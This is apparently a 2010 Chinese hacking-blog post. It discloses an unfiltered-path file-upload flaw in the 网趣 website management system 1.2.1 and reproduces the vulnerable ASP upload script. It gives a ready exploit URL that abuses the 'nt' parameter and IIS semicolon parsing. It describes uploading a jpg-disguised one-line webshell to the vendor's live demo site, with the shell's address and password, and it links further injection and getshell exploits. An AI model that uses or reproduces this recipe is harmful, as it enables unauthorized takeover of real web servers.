程序:网趣网站管理系统1.2.1 (包含动态版和静态版 均存在此漏洞)
下载:http://www.codepub.com/d/downpage.php?n=1&id=18716::1288173021
FROM:http://www.st999.cn/blog
DATA:2010/04/22
利用方法:/ku_edit/ComquUp.asp?nf=&ni=a&nr=ok&nt=../st999.asp;&nm=&nq=&lx=1
漏洞文件:Free_ComQu\Ku_edit\ComquUp.asp
源码 :
<%Response.Buffer=True
Server.ScriptTimeOut=9999999
On Error Resume Next%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312" />
<meta http-equiv="Content-Language" content="zh-cn" />
<meta content="all" name="robots" />
<meta name="author" content="酷航网络" />
<meta name="description" content="酷航网络提供虚拟主机、域名注册等服务!" />
<meta name="keywords" content="酷航网络、虚拟主机、域名注册" />
<style type="text/css">body,form{margin:0px;padding:0px;}body,input{font-size:12px;}</style>
<title>酷航文件上传系统V2</title>
</head>
<body id="body"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0"><tr><td>
<%
response.Cookies("ComquUp")="1"
'您可以把上面判断cookies的写入语句复制到您登录的地方,这样便是“只有登录后才能操作上传文件。”
if request.Cookies("ComquUp")="1" then%>
<%
ComquDFormName=trim(request("nf"))
ComquDInputName=trim(request("ni"))
ComquDYNReName=trim(request("nr"))
ComquDPath=trim(request("nt"))
ComquDDM=trim(request("nm"))
ComquDPathQ=trim(request("nq"))
ComquDType=trim(request("lx"))
if ComquDPath<>"" then:ComquSavePath=ComquDPath:else:ComquSavePath="/Upfile/edit/":end if
if ComquDPathQ<>"" then:ComquSavePathQ=ComquDPathQ:else:ComquSavePathQ=ComquSavePath:end if
ComquYNPath(ComquSavePath)
if ComquDType="1" then
ComquFileNames="jpg,gif,png,bmp"
ComquBigSize=1024000'单位B
elseif ComquDType="2" then
ComquFileNames="swf,flv"
ComquBigSize=10240000
elseif ComquDType="3" then
ComquFileNames="avi,wmv,asf,mov,mp3,wma"
ComquBigSize=102400000
elseif ComquDType="4" then
ComquFileNames="rm,ra,ram,rmvb"
ComquBigSize=102400000
elseif ComquDType="5" then
ComquFileNames="txt,rar,zip,doc,7z,ppt"
ComquBigSize=102400000
end if
ComquFileSize=Request.TotalBytes
If ComquFileSize>0 Then
if ComquFileSize<ComquBigSize then
Set ComquUpStm=Server.CreateObject("ADODB.Stream")
ComquUpStm.Type=1
ComquUpStm.Open
ComquUpStm.Write Request.BinaryRead(ComquFileSize)
ComquUpStm.Position=0
ComquFormDataSize=ComquUpStm.Read
ComquCrlf=chrB(13)&chrB(10)
ComquFormStart=InStrB(ComquFormDataSize,ComquCrlf)
ComquFormEnd=InStrB(ComquFormStart+1,ComquFormDataSize,ComquCrlf)
Set ComquFormStm=Server.Createobject("ADODB.Stream")
ComquFormStm.Type=1
ComquFormStm.Open
ComquUpStm.Position=ComquFormStart + 1
ComquUpStm.CopyTo ComquFormStm,ComquFormEnd-ComquFormStart-3
ComquFormStm.Position=0
ComquFormStm.Type=2
ComquFormStm.CharSet="GB2312"
ComquFormStmText=ComquFormStm.Readtext
ComquFormStm.Close
ComquUpFileNAll=Mid(ComquFormStmText,InstrRev(ComquFormStmText,"\")+1,ComquFormEnd)
ComquUpFileCZM=mid(ComquUpFileNAll,InstrRev(ComquUpFileNAll,"."))
If ComquCheckFileCZM(ComquUpFileNAll) Then
if ComquDDM<>"" then
ComquUpFileName=ComquDDM
else
if ComquDYNReName<>"ok" then:ComquUpFileName=ComquUpFileNAll:else:ComquUpFileName=Year(now)&right("0"&Month(now),2)&right("0"&Day(now),2)&right("0"&Hour(now),2)&right("0"&Minute(now),2)&right("0"&Second(now),2)&right(replace(Request.ServerVariables("REMOTE_ADDR"),".",""),4)&ComquUpFileCZM:end if
end if
ComquSaveFile=Server.MapPath(ComquSavePath & ComquUpFileName)
k=Instrb(ComquFormDataSize,ComquCrlf&ComquCrlf)+4
l=Instrb(k+1,ComquFormDataSize,leftB(ComquFormDataSize,ComquFormStart-1))-k-2
ComquFormStm.Type=1
ComquFormStm.Open
ComquUpStm.Position=k-1
ComquUpStm.CopyTo ComquFormStm,l
ComquFormStm.SaveToFile ComquSaveFile,2
ComquSaveFileName=Mid(ComquSaveFile,InstrRev(ComquSaveFile,"\")+1)
if ComquDFormName<>"" then:Response.write"<script language=javascript>parent.document."&ComquDFormName&"."&ComquDInputName&".value='"&ComquSavePathQ&ComquSaveFileName&"';</script>":else:Response.write"<script language=javascript>parent.document.getElementById("""&ComquDInputName&""").value='"&ComquSavePathQ&ComquSaveFileName&"';</script>":end if
Response.write"<a href="""&ComquSavePath&ComquSaveFileName&""" target=""_blank"" title=""文件名称:"&ComquSaveFileName&""&vbcrlf&"文件大小:"&ComquFileSize&"KB"&vbcrlf&"友情提示:点击打开预览""><span style=""color:red;text-decoration:none;"">"&left(ComquSaveFileName,3)&"**"&ComquUpFileCZM&"</span></a> 上传成功! <a href="""&Request.ServerVariables("URL")&"?"&Request.ServerVariables("QUERY_STRING")&""">重新上传</a><br />"
Else
Response.write"<span style=""color:red;"">文件格式不正确!</span> <a href="""&Request.ServerVariables("URL")&"?"&Request.ServerVariables("QUERY_STRING")&""">重新上传文件</a><br />"
End If
Set ComquFormStm=Nothing
UploadStream.Close
Set UploadStream=Nothing
Function ComquCheckFileCZM(FileName)
FileType=Split(ComquFileNames,",")
For i=0 To Ubound(FileType)
If LCase(Right(FileName,len(FileType(i))))=LCase(FileType(i)) then
ComquCheckFileCZM=True
Exit Function
Else
ComquCheckFileCZM=False
End if
Next
End Function
Function ComquYNPath(FolderName)
ComquFolderM=Server.Mappath(FolderName)
Set Fso=CreateObject("Scripting.FileSystemObject")
If Not Fso.FolderExists(ComquFolderM) Then
Fso.CreateFolder(ComquFolderM)
End If
Set Fso=Nothing
End Function
else
Response.Write"<span style=""color:red;"">大小超过"&ComquBigSize&"B!</span> <a href="""&Request.ServerVariables("URL")&"?"&Request.ServerVariables("QUERY_STRING")&""">重新上传</a><br />"
end if
Else%><script language="Javascript">
function ComquCheckFile(){
if(document.ComquUpForm.ComquUpFile.value=="")
{alert("请选择上传文件!")
document.ComquUpForm.ComquUpFile.focus()
return false}
return true}
</script>
<form action="" method="post" name="ComquUpForm" onsubmit="return ComquCheckFile()"enctype="multipart/form-data">
<input type="file" name="ComquUpFile" size="10">
<input type="submit" value="上传">
</form>
<%End if
else:response.Write("<span style=""color:red;"">您无权上传操作!</span>"):end if%></td></tr></table>
</body>
</html>
嘿嘿,,,很明显的nt参数未过滤,可以构造路径,直接上传获得shell。
此程序的官方演示地址,也存在着这漏洞。

http://main.comqu.com/ku_edit/ComquUp.asp?nf=&ni=a&nr=ok&nt=../st999.asp;&nm=&nq=&lx=1
直接找个jpg的马儿上传,右键查看源码,获得名称../st999.asp;st999.asp;201104220019371540.jpg,实际上马儿的名称是st999.asp;201104220019371540.jpg,shell地址就是http://main.comqu.com/st999.asp;201104220019371540.jpg
这个是一句话,密码是st999,大家就不要轮J官方的演示站了,嘿嘿。。。
只显示10条记录相关文章
网趣网上购物系统时尚版10.3注入漏洞 (浏览: 12540, 评论: 0)
网趣网上购物系统时尚版V9.7注入漏洞--price.asp (浏览: 11094, 评论: 0)
网趣网上购物系统HTML静态版 v2010 注射 (浏览: 15762, 评论: 0)
网趣网上购物系统时尚版 v9.7/bbs后台真正拿shell (浏览: 12279, 评论: 0)
网趣购物商城V9.6SQL注入利程序 (浏览: 9522, 评论: 0)
网趣网上购物系统统一版getpwd4.asp漏洞(SQL防注入) (浏览: 9731, 评论: 0)
网趣网上购物系统时尚版 v3.2注入漏洞 (浏览: 8525, 评论: 0)
网趣网上购物系统时尚版v3.0注册注射漏洞 (浏览: 10012, 评论: 0)
网趣网上购物系统SQL注入漏洞--getpwd2.asp (浏览: 7786, 评论: 0)